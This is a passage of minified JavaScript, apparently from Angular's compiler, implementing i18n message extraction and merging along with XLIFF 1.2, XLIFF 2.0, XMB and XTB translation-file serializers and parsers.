t.visit(n)}))},t.prototype.visitPlaceholder=function(t,e){},t.prototype.visitIcuPlaceholder=function(t,e){},t})(),Js={A:"LINK",B:"BOLD_TEXT",BR:"LINE_BREAK",EM:"EMPHASISED_TEXT",H1:"HEADING_LEVEL1",H2:"HEADING_LEVEL2",H3:"HEADING_LEVEL3",H4:"HEADING_LEVEL4",H5:"HEADING_LEVEL5",H6:"HEADING_LEVEL6",HR:"HORIZONTAL_RULE",I:"ITALIC_TEXT",LI:"LIST_ITEM",LINK:"MEDIA_LINK",OL:"ORDERED_LIST",P:"PARAGRAPH",Q:"QUOTATION",S:"STRIKETHROUGH_TEXT",SMALL:"SMALL_TEXT",SUB:"SUBSTRIPT",SUP:"SUPERSCRIPT",TBODY:"TABLE_BODY",TD:"TABLE_CELL",TFOOT:"TABLE_FOOTER",TH:"TABLE_HEADER_CELL",THEAD:"TABLE_HEADER",TR:"TABLE_ROW",TT:"MONOSPACED_TEXT",U:"UNDERLINED_TEXT",UL:"UNORDERED_LIST"},$s=(function(){function t(){this._placeHolderNameCounts={},this._signatureToName={}}return t.prototype.getStartTagPlaceholderName=function(t,e,n){var r=this._hashTag(t,e,n);if(this._signatureToName[r])return this._signatureToName[r];var o=t.toUpperCase(),i=Js[o]||"TAG_"+o,s=this._generateUniqueName(n?i:"START_"+i);return this._signatureToName[r]=s,s},t.prototype.getCloseTagPlaceholderName=function(t){var e=this._hashClosingTag(t);if(this._signatureToName[e])return this._signatureToName[e];var n=t.toUpperCase(),r=Js[n]||"TAG_"+n,o=this._generateUniqueName("CLOSE_"+r);return this._signatureToName[e]=o,o},t.prototype.getPlaceholderName=function(t,e){var n=t.toUpperCase(),r="PH: "+n+"="+e;if(this._signatureToName[r])return this._signatureToName[r];var o=this._generateUniqueName(n);return this._signatureToName[r]=o,o},t.prototype.getUniquePlaceholder=function(t){return this._generateUniqueName(t.toUpperCase())},t.prototype._hashTag=function(t,e,n){return"<"+t+Object.keys(e).sort().map((function(t){return" "+t+"="+e[t]})).join("")+(n?"/>":"></"+t+">")},t.prototype._hashClosingTag=function(t){return this._hashTag("/"+t,{},!1)},t.prototype._generateUniqueName=function(t){if(!this._placeHolderNameCounts.hasOwnProperty(t))return this._placeHolderNameCounts[t]=1,t;var e=this._placeHolderNameCounts[t];return this._placeHolderNameCounts[t]=e+1,t+"_"+e},t})(),ta=new ds(new us),ea=(function(){function t(t,e){this._expressionParser=t,this._interpolationConfig=e}return t.prototype.toI18nMessage=function(t,e,n,r){this._isIcu=1==t.length&&t[0]instanceof Cs,this._icuDepth=0,this._placeholderRegistry=new $s,this._placeholderToContent={},this._placeholderToMessage={};var o=lt(this,t,{});return new qs(o,this._placeholderToContent,this._placeholderToMessage,e,n,r)},t.prototype.visitElement=function(t,e){var n=lt(this,t.children),r={};t.attrs.forEach((function(t){r[t.name]=t.value}));var o=l(t.name).isVoid,i=this._placeholderRegistry.getStartTagPlaceholderName(t.name,r,o);this._placeholderToContent[i]=t.sourceSpan.toString();var s="";return o||(s=this._placeholderRegistry.getCloseTagPlaceholderName(t.name),this._placeholderToContent[s]="</"+t.name+">"),new Ks(t.name,r,i,s,n,o,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitExpansion=function(e,n){var r=this;this._icuDepth++;var o={},i=new Gs(e.switchValue,e.type,o,e.sourceSpan);if(e.cases.forEach((function(t){o[t.value]=new zs(t.expression.map((function(t){return t.visit(r,{})})),t.expSourceSpan)})),this._icuDepth--,this._isIcu||this._icuDepth>0){var s=this._placeholderRegistry.getUniquePlaceholder("VAR_"+e.type);return i.expressionPlaceholder=s,this._placeholderToContent[s]=e.switchValue,i}var a=this._placeholderRegistry.getPlaceholderName("ICU",e.sourceSpan.toString()),u=new t(this._expressionParser,this._interpolationConfig);return this._placeholderToMessage[a]=u.toI18nMessage([e],"","",""),new Xs(i,a,e.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Unreachable code")},t.prototype._visitTextWithInterpolation=function(t,e){var n=this._expressionParser.splitInterpolation(t,e.start.toString(),this._interpolationConfig);if(!n)return new Ws(t,e);for(var r=[],o=new zs(r,e),i=this._interpolationConfig,s=i.start,a=i.end,u=0;u<n.strings.length-1;u++){var c=n.expressions[u],l=Yt(c)||"INTERPOLATION",p=this._placeholderRegistry.getPlaceholderName(l,c);n.strings[u].length&&r.push(new Ws(n.strings[u],e)),r.push(new Qs(c,p,e)),this._placeholderToContent[p]=s+c+a}var h=n.strings.length-1;return n.strings[h].length&&r.push(new Ws(n.strings[h],e)),o},t})(),na=/\/\/[\s\S]*i18n[\s\S]*\([\s\S]*ph[\s\S]*=[\s\S]*("|')([\s\S]*?)\1[\s\S]*\)/g,ra=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),oa="i18n",ia=/^i18n:?/,sa="|",aa="@@",ua=(function(){function t(t,e){this.messages=t,this.errors=e}return t})(),ca={};ca.Extract=0,ca.Merge=1,ca[ca.Extract]="Extract",ca[ca.Merge]="Merge";var la=(function(){function t(t,e){this._implicitTags=t,this._implicitAttrs=e}return t.prototype.extract=function(t,e){var n=this;return this._init(ca.Extract,e),t.forEach((function(t){return t.visit(n,null)})),this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new ua(this._messages,this._errors)},t.prototype.merge=function(t,e,n){this._init(ca.Merge,n),this._translations=e;var r=new Ts("wrapper",[],t,void 0,void 0,void 0),o=r.visit(this,null);return this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new Vs(o.children,this._errors)},t.prototype.visitExpansionCase=function(t,e){var n=lt(this,t.expression,e);if(this._mode===ca.Merge)return new Ss(t.value,n,t.sourceSpan,t.valueSourceSpan,t.expSourceSpan)},t.prototype.visitExpansion=function(t,e){this._mayBeAddBlockChildren(t);var n=this._inIcu;this._inIcu||(this._isInTranslatableSection&&this._addMessage([t]),this._inIcu=!0);var r=lt(this,t.cases,e);return this._mode===ca.Merge&&(t=new Cs(t.switchValue,t.type,r,t.sourceSpan,t.switchValueSourceSpan)),this._inIcu=n,t},t.prototype.visitComment=function(t,e){var n=$t(t);if(n&&this._isInTranslatableSection)return void this._reportError(t,"Could not start a block inside a translatable section");var r=te(t);if(r&&!this._inI18nBlock)return void this._reportError(t,"Trying to close an unopened block");if(!this._inI18nNode&&!this._inIcu)if(this._inI18nBlock){if(r){if(this._depth==this._blockStartDepth){this._closeTranslatableSection(t,this._blockChildren),this._inI18nBlock=!1;var o=this._addMessage(this._blockChildren,this._blockMeaningAndDesc),i=this._translateMessage(t,o);return lt(this,i)}return void this._reportError(t,"I18N blocks should not cross element boundaries")}}else n&&(this._inI18nBlock=!0,this._blockStartDepth=this._depth,this._blockChildren=[],this._blockMeaningAndDesc=t.value.replace(ia,"").trim(),this._openTranslatableSection(t))},t.prototype.visitText=function(t,e){return this._isInTranslatableSection&&this._mayBeAddBlockChildren(t),t},t.prototype.visitElement=function(t,e){var n=this;this._mayBeAddBlockChildren(t),this._depth++;var r=this._inI18nNode,o=this._inImplicitNode,i=[],s=void 0,a=ee(t),u=a?a.value:"",c=this._implicitTags.some((function(e){return t.name===e}))&&!this._inIcu&&!this._isInTranslatableSection,l=!o&&c;if(this._inImplicitNode=o||c,this._isInTranslatableSection||this._inIcu)(a||l)&&this._reportError(t,"Could not mark an element as translatable inside a translatable section"),this._mode==ca.Extract&&lt(this,t.children);else{if(a||l){this._inI18nNode=!0;var p=this._addMessage(t.children,u);s=this._translateMessage(t,p)}if(this._mode==ca.Extract){var h=a||l;h&&this._openTranslatableSection(t),lt(this,t.children),h&&this._closeTranslatableSection(t,t.children)}}if(this._mode===ca.Merge){(s||t.children).forEach((function(t){var r=t.visit(n,e);r&&!n._isInTranslatableSection&&(i=i.concat(r))}))}if(this._visitAttributesOf(t),this._depth--,this._inI18nNode=r,this._inImplicitNode=o,this._mode===ca.Merge){var f=this._translateAttributes(t);return new Ts(t.name,f,i,t.sourceSpan,t.startSourceSpan,t.endSourceSpan)}return null},t.prototype.visitAttribute=function(t,e){throw new Error("unreachable code")},t.prototype._init=function(t,e){this._mode=t,this._inI18nBlock=!1,this._inI18nNode=!1,this._depth=0,this._inIcu=!1,this._msgCountAtSectionStart=void 0,this._errors=[],this._messages=[],this._inImplicitNode=!1,this._createI18nMessage=Xt(e)},t.prototype._visitAttributesOf=function(t){var e=this,n={},r=this._implicitAttrs[t.name]||[];t.attrs.filter((function(t){return t.name.startsWith("i18n-")})).forEach((function(t){return n[t.name.slice("i18n-".length)]=t.value})),t.attrs.forEach((function(t){t.name in n?e._addMessage([t],n[t.name]):r.some((function(e){return t.name===e}))&&e._addMessage([t])}))},t.prototype._addMessage=function(t,e){if(0==t.length||1==t.length&&t[0]instanceof xs&&!t[0].value)return null;var n=ne(e),r=n.meaning,o=n.description,i=n.id,s=this._createI18nMessage(t,r,o,i);return this._messages.push(s),s},t.prototype._translateMessage=function(t,e){if(e&&this._mode===ca.Merge){var n=this._translations.get(e);if(n)return n;this._reportError(t,'Translation unavailable for message id="'+this._translations.digest(e)+'"')}return[]},t.prototype._translateAttributes=function(t){var e=this,n=t.attrs,r={};n.forEach((function(t){t.name.startsWith("i18n-")&&(r[t.name.slice("i18n-".length)]=ne(t.value))}));var o=[];return n.forEach((function(n){if(n.name!==oa&&!n.name.startsWith("i18n-"))if(n.value&&""!=n.value&&r.hasOwnProperty(n.name)){var i=r[n.name],s=i.meaning,a=i.description,u=i.id,c=e._createI18nMessage([n],s,a,u),l=e._translations.get(c);if(l)if(0==l.length)o.push(new xs(n.name,"",n.sourceSpan));else if(l[0]instanceof Es){var p=l[0].value;o.push(new xs(n.name,p,n.sourceSpan))}else e._reportError(t,'Unexpected translation for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")');else e._reportError(t,'Translation unavailable for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")')}else o.push(n)})),o},t.prototype._mayBeAddBlockChildren=function(t){this._inI18nBlock&&!this._inIcu&&this._depth==this._blockStartDepth&&this._blockChildren.push(t)},t.prototype._openTranslatableSection=function(t){this._isInTranslatableSection?this._reportError(t,"Unexpected section start"):this._msgCountAtSectionStart=this._messages.length},Object.defineProperty(t.prototype,"_isInTranslatableSection",{get:function(){return void 0!==this._msgCountAtSectionStart},enumerable:!0,configurable:!0}),t.prototype._closeTranslatableSection=function(t,e){if(!this._isInTranslatableSection)return void this._reportError(t,"Unexpected section end");var n=this._msgCountAtSectionStart;if(1==e.reduce((function(t,e){return t+(e instanceof Ps?0:1)}),0))for(var r=this._messages.length-1;r>=n;r--){var o=this._messages[r].nodes;if(!(1==o.length&&o[0]instanceof Ws)){this._messages.splice(r,1);break}}this._msgCountAtSectionStart=void 0},t.prototype._reportError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),pa=(function(){function t(){this.closedByParent=!1,this.contentType=bo.PARSABLE_DATA,this.isVoid=!1,this.ignoreFirstLf=!1,this.canSelfClose=!0}return t.prototype.requireExtraParent=function(t){return!1},t.prototype.isClosedByChild=function(t){return!1},t})(),ha=new pa,fa=(function(t){function e(){return t.call(this,re)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r){return void 0===r&&(r=!1),t.prototype.parse.call(this,e,n,r)},e})(Ls),da=(function(){function t(){}return t.prototype.write=function(t,e){},t.prototype.load=function(t,e){},t.prototype.digest=function(t){},t.prototype.createNameMapper=function(t){return null},t})(),ya=(function(t){function e(e,n){var r=t.call(this)||this;return r.mapName=n,r.internalToPublic={},r.publicToNextId={},r.publicToInternal={},e.nodes.forEach((function(t){return t.visit(r)})),r}return $r.c(e,t),e.prototype.toPublicName=function(t){return this.internalToPublic.hasOwnProperty(t)?this.internalToPublic[t]:null},e.prototype.toInternalName=function(t){return this.publicToInternal.hasOwnProperty(t)?this.publicToInternal[t]:null},e.prototype.visitText=function(t,e){return null},e.prototype.visitTagPlaceholder=function(e,n){this.visitPlaceholderName(e.startName),t.prototype.visitTagPlaceholder.call(this,e,n),this.visitPlaceholderName(e.closeName)},e.prototype.visitPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitIcuPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitPlaceholderName=function(t){if(t&&!this.internalToPublic.hasOwnProperty(t)){var e=this.mapName(t);if(this.publicToInternal.hasOwnProperty(e)){var n=this.publicToNextId[e];this.publicToNextId[e]=n+1,e=e+"_"+n}else this.publicToNextId[e]=1;this.internalToPublic[t]=e,this.publicToInternal[e]=t}},e})(Zs),va=(function(){function t(){}return t.prototype.visitTag=function(t){var e=this,n=this._serializeAttributes(t.attrs);if(0==t.children.length)return"<"+t.name+n+"/>";var r=t.children.map((function(t){return t.visit(e)}));return"<"+t.name+n+">"+r.join("")+"</"+t.name+">"},t.prototype.visitText=function(t){return t.value},t.prototype.visitDeclaration=function(t){return"<?xml"+this._serializeAttributes(t.attrs)+" ?>"},t.prototype._serializeAttributes=function(t){var e=Object.keys(t).map((function(e){return e+'="'+t[e]+'"'})).join(" ");return e.length>0?" "+e:""},t.prototype.visitDoctype=function(t){return"<!DOCTYPE "+t.rootTag+" [\n"+t.dtd+"\n]>"},t})(),ma=new va,ga=(function(){function t(t){var e=this;this.attrs={},Object.keys(t).forEach((function(n){e.attrs[n]=ie(t[n])}))}return t.prototype.visit=function(t){return t.visitDeclaration(this)},t})(),_a=(function(){function t(t,e){this.rootTag=t,this.dtd=e}return t.prototype.visit=function(t){return t.visitDoctype(this)},t})(),ba=(function(){function t(t,e,n){void 0===e&&(e={}),void 0===n&&(n=[]);var r=this;this.name=t,this.children=n,this.attrs={},Object.keys(e).forEach((function(t){r.attrs[t]=ie(e[t])}))}return t.prototype.visit=function(t){return t.visitTag(this)},t})(),wa=(function(){function t(t){this.value=ie(t)}return t.prototype.visit=function(t){return t.visitText(this)},t})(),Ea=(function(t){function e(e){return void 0===e&&(e=0),t.call(this,"\n"+new Array(e+1).join(" "))||this}return $r.c(e,t),e})(wa),Ca=[[/&/g,"&amp;"],[/"/g,"&quot;"],[/'/g,"&apos;"],[/</g,"&lt;"],[/>/g,"&gt;"]],Sa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new xa,r=[];t.forEach((function(t){var e=[];t.sources.forEach((function(t){var n=new ba("context-group",{purpose:"location"});n.children.push(new Ea(10),new ba("context",{"context-type":"sourcefile"},[new wa(t.filePath)]),new Ea(10),new ba("context",{"context-type":"linenumber"},[new wa(""+t.startLine)]),new Ea(8)),e.push(new Ea(8),n)}));var o=new ba("trans-unit",{id:t.id,datatype:"html"});(i=o.children).push.apply(i,[new Ea(8),new ba("source",{},n.serialize(t.nodes))].concat(e)),t.description&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"meaning"},[new wa(t.meaning)])),o.children.push(new Ea(6)),r.push(new Ea(6),o);var i}));var o=new ba("body",{},r.concat([new Ea(4)])),i=new ba("file",{"source-language":e||"en",datatype:"plaintext",original:"ng2.template"},[new Ea(4),o,new Ea(2)]),s=new ba("xliff",{version:"1.2",xmlns:"urn:oasis:names:tc:xliff:document:1.2"},[new Ea(2),i,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,s,new Ea])},e.prototype.load=function(t,e){var n=new Ta,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Pa;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return xt(t)},e})(da),xa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=se(t.tag),r=new ba("x",{id:t.startName,ctype:n});if(t.isVoid)return[r];var o=new ba("x",{id:t.closeName,ctype:n});return[r].concat(this.serialize(t.children),[o])},t.prototype.visitPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ta=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"trans-unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<trans-unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"file":var u=t.attrs.find((function(t){return"target-language"===t.name}));u&&(this._locale=u.value),lt(this,t.children,null);break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Pa=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){if("x"===t.name){var n=t.attrs.find((function(t){return"id"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<x> misses the "id" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Aa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Oa,r=[];t.forEach((function(t){var e=new ba("unit",{id:t.id}),o=new ba("notes");(t.description||t.meaning)&&(t.description&&o.children.push(new Ea(8),new ba("note",{category:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{category:"meaning"},[new wa(t.meaning)]))),t.sources.forEach((function(t){o.children.push(new Ea(8),new ba("note",{category:"location"},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(6)),e.children.push(new Ea(6),o);var i=new ba("segment");i.children.push(new Ea(8),new ba("source",{},n.serialize(t.nodes)),new Ea(6)),e.children.push(new Ea(6),i,new Ea(4)),r.push(new Ea(4),e)}));var o=new ba("file",{original:"ng.template",id:"ngi18n"},r.concat([new Ea(2)])),i=new ba("xliff",{version:"2.0",xmlns:"urn:oasis:names:tc:xliff:document:2.0",srcLang:e||"en"},[new Ea(2),o,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,i,new Ea])},e.prototype.load=function(t,e){var n=new Ma,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Na;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff2 parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return Tt(t)},e})(da),Oa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=ae(t.tag);if(t.isVoid){return[new ba("ph",{id:(this._nextPlaceholderId++).toString(),equiv:t.startName,type:r,disp:"<"+t.tag+"/>"})]}var o=new ba("pc",{id:(this._nextPlaceholderId++).toString(),equivStart:t.startName,equivEnd:t.closeName,type:r,dispStart:"<"+t.tag+">",dispEnd:"</"+t.tag+">"}),i=[].concat.apply([],t.children.map((function(t){return t.visit(n)})));return i.length?i.forEach((function(t){return o.children.push(t)})):o.children.push(new wa("")),[o]},t.prototype.visitPlaceholder=function(t,e){var n=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:n,equiv:t.name,disp:"{{"+t.value+"}}"})]},t.prototype.visitIcuPlaceholder=function(t,e){var n=Object.keys(t.value.cases).map((function(t){return t+" {...}"})).join(" "),r=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:r,equiv:t.name,disp:"{"+t.value.expression+", "+t.value.type+", "+n+"}"})]},t.prototype.serialize=function(t){var e=this;return this._nextPlaceholderId=0,[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ma=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"xliff":var u=t.attrs.find((function(t){return"trgLang"===t.name}));u&&(this._locale=u.value);var c=t.attrs.find((function(t){return"version"===t.name}));if(c){var l=c.value;"2.0"!==l?this._addError(t,"The XLIFF file version "+l+" is not compatible with XLIFF 2.0 serializer"):lt(this,t.children,null)}break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Na=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:[].concat.apply([],lt(this,n.rootNodes)),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){var n=this;switch(t.name){case"ph":var r=t.attrs.find((function(t){return"equiv"===t.name}));if(r)return[new Qs("",r.value,t.sourceSpan)];this._addError(t,'<ph> misses the "equiv" attribute');break;case"pc":var o=t.attrs.find((function(t){return"equivStart"===t.name})),i=t.attrs.find((function(t){return"equivEnd"===t.name}));if(o){if(i){var s=o.value,a=i.value,u=[];return u.concat.apply(u,[new Qs("",s,t.sourceSpan)].concat(t.children.map((function(t){return t.visit(n,null)})),[new Qs("",a,t.sourceSpan)]))}this._addError(t,'<ph> misses the "equivEnd" attribute')}else this._addError(t,'<ph> misses the "equivStart" attribute');break;default:this._addError(t,"Unexpected tag")}return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:[].concat.apply([],lt(this,t.expression))}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ia=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Ra,r=new ka,o=new ba("messagebundle");return t.forEach((function(t){var e={id:t.id};t.description&&(e.desc=t.description),t.meaning&&(e.meaning=t.meaning);var n=[];t.sources.forEach((function(t){n.push(new ba("source",{},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(2),new ba("msg",e,n.concat(r.serialize(t.nodes))))})),o.children.push(new Ea),oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,new _a("messagebundle",'<!ELEMENT messagebundle (msg)*>\n<!ATTLIST messagebundle class CDATA #IMPLIED>\n\n<!ELEMENT msg (#PCDATA|ph|source)*>\n<!ATTLIST msg id CDATA #IMPLIED>\n<!ATTLIST msg seq CDATA #IMPLIED>\n<!ATTLIST msg name CDATA #IMPLIED>\n<!ATTLIST msg desc CDATA #IMPLIED>\n<!ATTLIST msg meaning CDATA #IMPLIED>\n<!ATTLIST msg obsolete (obsolete) #IMPLIED>\n<!ATTLIST msg xml:space (default|preserve) "default">\n<!ATTLIST msg is_hidden CDATA #IMPLIED>\n\n<!ELEMENT source (#PCDATA)>\n\n<!ELEMENT ph (#PCDATA|ex)*>\n<!ATTLIST ph name CDATA #REQUIRED>\n\n<!ELEMENT ex (#PCDATA)>'),new Ea,n.addDefaultExamples(o),new Ea])},e.prototype.load=function(t,e){throw new Error("Unsupported")},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),ka=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=new ba("ex",{},[new wa("<"+t.tag+">")]),r=new ba("ph",{name:t.startName},[n]);if(t.isVoid)return[r];var o=new ba("ex",{},[new wa("</"+t.tag+">")]),i=new ba("ph",{name:t.closeName},[o]);return[r].concat(this.serialize(t.children),[i])},t.prototype.visitPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ra=(function(){function t(){}return t.prototype.addDefaultExamples=function(t){return t.visit(this),t},t.prototype.visitTag=function(t){var e=this;if("ph"===t.name){if(!t.children||0==t.children.length){var n=new wa(t.attrs.name||"...");t.children=[new ba("ex",{},[n])]}}else t.children&&t.children.forEach((function(t){return t.visit(e)}))},t.prototype.visitText=function(t){},t.prototype.visitDeclaration=function(t){},t.prototype.visitDoctype=function(t){},t})(),Da=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){throw new Error("Unsupported")},e.prototype.load=function(t,e){var n=new Va,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new La;if(Object.keys(i).forEach((function(t){le(a,t,(function(){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;if(o.length)throw new Error("xtb parse errors:\n"+o.join("\n"));return r}))})),s.length)throw new Error("xtb parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),Va=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._bundleDepth=0,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"translationbundle":this._bundleDepth++,this._bundleDepth>1&&this._addError(t,"<translationbundle> elements can not be nested");var n=t.attrs.find((function(t){return"lang"===t.name}));n&&(this._locale=n.value),lt(this,t.children,null),this._bundleDepth--;break;case"translation":var r=t.attrs.find((function(t){return"id"===t.name}));if(r){var 